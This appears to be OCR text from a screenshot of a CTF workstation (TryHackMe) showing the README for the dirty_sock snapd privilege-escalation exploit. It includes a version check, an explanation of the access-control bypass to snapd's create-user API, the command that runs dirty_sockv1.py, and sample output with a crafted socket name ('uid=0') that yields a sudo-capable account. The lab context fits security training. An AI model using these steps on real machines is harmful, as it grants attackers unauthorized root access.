 Basic Linux Privilege Es...
TryHackMe | Year of the ...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 13:01
john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@ubuntu-vm: ~/ctf/thm/yotjf 136x34
You can easily check if your system is vulnerable. Run the command below. If your `snapd` is 2.37.1 or newer, you are safe.
```
$ snap version
...
snapd   2.37.1
...
```
# Usage
## Version One (use in most cases)
This exploit bypasses access control checks to use a restricted API function (POST /v2/create-user) of the local snapd service. This que
ries the Ubuntu SSO for a username and public SSH key of a provided email address, and then creates a local user based on these value.
Successful exploitation for this version requires an outbound Internet connection and an SSH service accessible via localhost.
To exploit, first create an account at the <a href="https://login.ubuntu.com/" target="_blank">Ubuntu SSO</a>. After confirming it, edit
your profile and upload an SSH public key. Then, run the exploit like this (with the SSH private key corresponding to public key you up
loaded):
```
python3 ./dirty_sockv1.py -u "you@yourmail.com" -k "id_rsa"
[+] Slipped dirty sock on random socket file: /tmp/ktgolhtvdk;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
[Script will automatically ssh to localhost with the SSH key here]
```
## Version Two (use in special cases)
: